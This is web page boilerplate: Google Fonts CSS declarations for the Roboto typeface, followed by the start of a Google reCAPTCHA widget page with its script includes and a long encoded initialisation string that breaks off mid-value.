  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sS8aVF2dP_yAvgcvdClaWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sS8aVF2dP_yAvgcvdClaWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sS8aVF2dP_yAvgcvdClaWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2lda1PCkMKCw6cQZ8O2ElPDtsKrUmjCscO5w7BMVsKJI8KGY8KOLcKRwrRPwrXCuh4Lwq1Rw6vDkTJUwrzCvlQnwrrDonVqFsOfwodQw6HDnmnCjF8fwpnCicO/[base64]/wr/CqX1XDMOaGcK3fEPCvFwcHGnDjk3Dr8OdwqEDZMK5YMK9w49DCcKcL8OFw6HCrXfCtsOZw7QlasORVTk9DsO1w6nChMObw4rCk1VWw7prwrXCkXgOFTJhw4fCuDLDhl8ZaiQKCRdjw7bDnyJjAQduaMKow5Yyw7zChcO3acO+wrF1AMKtHsK/SEd+w5PDixPDusKHwpjCnHnDhnvDtD42ZiEjWQ4sWcKNwrh2wp96LSYBw7bCoyFPw7/[base64]/ClsOGw6oww7bDuMKewovCkcK8w4PDucKPw5dZw5jDocO/[base64]/DsTMIw6nCv1gnXE9gwo92KsOfMMKDw6bCpHDCjVLCvcK4V8K8DRtMEBEjw4nDj8Kww4DCgR5lawTDqSgQFsKYejpNUzLDpWfDuQYiwqYCwrotN8KRw6ZAw4UuwphMU8KecEE9PD/[base64]/[base64]/DiXfCsHnCoEILw5PDn8OIEcKSwporSxYnwrzDjMOhdw/CkkBPwoAUwrh1PsK1JE1qY8OpKCXDqhp7wqwrwqzDo8OQY8KKZcOhwotIwqzCnsKkb8KxS8K9TMKiaXIqwoDCgsKJDwTCo2vDuMKCRXQBdig0Mg/CjsOXKcOZw4V6SMKhw4xsQ2bCsAnDtmnCjVzCmMOrTjnCpcOeOcKvw6k9ScKMPRDCusKobiE1eMKtJwhMw4RzVMK8YijDmMOWworClkRSWcKQfRo8wrkTw4fCi8OYKcKhX8OVw4NFwpLDjMKow4DDnH8WDcOpw7l0wr/[base64]/CrWjDpxgiwooSHUrClADDiVQKAsKzw7fCt3/[base64]/[base64]/Do8OTw75ldcKeLcOjw7QFwotuw5B2w7BmwoHDjsORw5jDq2lXa8KSHcKBw61NwqDCpsKTwpY1Qz95w4DDlV5/LRfCh0MmNMKHw4MZwr3ChBpZworDjgjDr8O2wrrDosOPw5PCmMKTwqxmW8OhAxDCrcOqOcK1ZMKewpYdw43DklIfwrLCi1Nbw4bDhlEtcBLDtHPCtMKTwozDtcOow4dqJC9Mw4HCisK8aMK7w7NGwrXCnsKyw7vDv8KDC8O9w7zCvlw/[base64]/DtlMnLkvDtxTClsKDwqjCvcKSwqcsZsOjf8OLw5/DiyrCs3TChlfDrhTDoj3Cn8Oiw6B/wq5Gw7N8TnbCk8OkwrfCpsKqw6vCklfDr8K2wqBFGygUwpY2w6AOSQPCr8Obw7k3w6FOMwzDi8KiYsK8NlcnwrFOLE3CncKaw5/DocOeZmrCkR/CrsOpesKFKcKKw4zCh8KxK2lkwoTCjMKZJMK2BRjDgXjCnsOSw6M8BFzDnxvCisOew4PCm2wBasORw6E6w703wr0DZAZnIBNcw6PDrhwsI8K7wq5Pwq9kwrXDqcKIwobCuS0Rw4JWwqoHVBFzwolQw4cowrLDpUohwqTCusK5w54hTsKWWcOkwrdJwpDCjC/[base64]/wohAw69jw7USwp/DnsKqRlTDrXhWcA3Ci3/CnE00figmw5Mvw7TDsMOFwqkgdsKwLW9UZcOTCsKeSsKiwphAwpVMYcOzC0FzwrXCqsObwpPDkgpSfGvCng1bAcKGbW/Di1nDr3XCi8KzfsOAwovCgsOVW8OiSkDCsMOkwpFXw4QYbsOXwr/DhgLDqsKhRCMOwoYbwqrDjBTCtBnDpDkRw6QXMi/Cr8OLwoLDhsKoV8O8wqbCsAnDhhxUPh/Cjix3cwBjw4fCh8KAKsK8wqlYw7jCnVHChsO0MGbCr8OkwqDCmHopw6YSwpfCijDDq8OTwoZawpFzK13DhW3CkcOEw4kUw73DhMK0w7/CrcOYEUIAw4XDpDpueVrCocKQA8OaCsKVwr1aaMKkI8KfwoMIOU1zWlxlwpDDhiLComoSUMO3RknClsKqGh/Ds8KhCcOPw609JG3CnhhQXjzDnkQuwol8wrfDkm4Aw6g6KsKXfksxE8OrwpIPwohraA1CJMOxw4opZMK5fcKTWcKrYgXCksO4w7R2w5jDjsOAw6PDh8KPVQbDu8KQN8OGAsKqL1/Cgw/DnMOsw4PCs8Ofw5lAwofDpcORw43Cu8OgXElpEsKuwoNhw6PCulZrVUzDtWopRMO/w6fDtMOEw7wsQMK4GsO7aMK+w4TDsB52A8O3w6fDn33DlcOtUAYvw77DtDoQQMOfXm/DrMKNw5Uww5FAwpvDmg8TwrDDjsO2w6bDnjlsw4DDgsOZW38ZwrfDo8K2D8KHw5MKQ0Ekw68kwq/[base64]/DR7DvzbDgsKzwopNwqEpbBbCrcKQHCZbQVlgChzCn2pow6XDrcKFJcOQbcKraR4Dw700wpHDn8Oawp1IMMOsw4lFJMObwowqw4UwfRQhw6rCpsOUwp/CgsKaRcO3w5IzwonDncOwwrBqwpEawqzCtE8dd0fDicK4R8KDw6tNSsKXcsKaYj/DqsOoK2kKwprClcKLScKwEGnDrznCrcKFacKxGsOXcsO3wowGw5/DpGNcw7gxesOqw7zDvsKvU0w/[base64]/Ci2xJGsO4wps1RcKMFVLCgmMjwqHCr8OMwqfDlMOuwq/CkyDCk1zDr8OKwp90wrvClMOYQWxNbsKBwp7DiXzDjwjClx/CtsKTYRJaHHIsRwliw5YUw6B3wrvCncKrw5JVwoHDpVrCqSTDgy4TWMK8CkMMNcKSHMOuwpTDqMK6Lnpyw4bCvsOJw4hFw7DCtMKnT2DDnsKobQnDhD0/[base64]/UsKXaGZ7DGsMwpQswqXClcKfYBcoDcKxwrbDhcOKBMORwrXDrcKLEhrDlmt6wpYiIFFsw45/w73DvsO/VcK4UQUyasKCwpZAZEJ1YmLDjcOjw6oRw5LDhlzDrgkUXWhkw4JowrHDqcOywq1uworDtTbClcO3bMOLw5XDisO/QjHDqj7CuMOqwrUJXQ0aw4k/wqFrw5TCqHbDqHAuJ8OGfBZewrPCoj7Cn8OqdsKWDcOrAcKNw5XCj8K1w6VpDjxqw4zDrcKyw4zDn8K5w7EPY8KMZMKFw79+w53CgX7CvcKVw7jCgUPCsnJZKFnDncK/wohSw6nDpUHDiMO5esKHGMKow6HCssOlwoF2wrrDrTzChcOow43CpEvDgsOtBsOxTMKzNhfCpMOfMMKIIWB8wqlHw53DsGPDk8OUw4BdwrkufXFyw63DisOzw7rCgcKowp7CicKlw5U7wppuHsKAUsOrw7zCssK3w7DDi8KEwpRTw5/DgicPPW8wfMOrw7k0w6vCn3HDtjfDusOdwpfCtE7CqsOdwr5Jw4TDhFzDkzIOw7J9WsKibcK9U1PDpsKGwpIJKcKhDw0WQsOHwosow7fCmUHDocOAw6o7bnp+w4B8aUFKw653U8OmLk/DqsKxLULCp8KVGcKTHQDDvi/[base64]/DmCvCsXg9VEBrw5TCm19nTMOSwpAQwp7DmSdYw7jCrwQtccO3RMOMEcOwMcKAWVjDpHJjw73CimfDmwEyGMK0w5kLw4jDu8OWWMOKJkrDscOrdsOtUcK7w5nDjcKvNQlccsOyw67Cun3ClFktwpw/FsKiwqjCgsOVMA4qXMOdw6jDkHJMX8Khw4TCtF3DuMOvwopxfCUbwrzDli/CrcOMw7Qtw5TDtcK6wqfDnUZDZHPCksKMdcOawpbCtMKBwqI3w57DtcKuGlzDpcKAejPCssKVfg/CrhjCgsOWT2zCuiPDn8Kgw4B8I8OPYMKGM8KCGRvCuMO2VsO5PMOBccK5wq/DpcOzQ1FTw6bCl8O8JWPChMOgJ8KIDcO0wppkwqglX8KHw4/Dt8OEf8O7AQ/CnVzCtMOPwpYOwo12w412w7nCmnXDnUXCiTHCgwrDosO+CMOnwpnCusOAwpvDtsOnwqzDjVIsB8OcWUjCrTArwojDr0Z9wqs/O3zCo0jCvlbCusKec8KZEMOsZsOWUxJmBlYVwrp6EcKEw6PCv30pw7cRw4LDg8KyNcKww7Bsw5zDhDjCszoDKQDCkUrCsm0sw7d7w5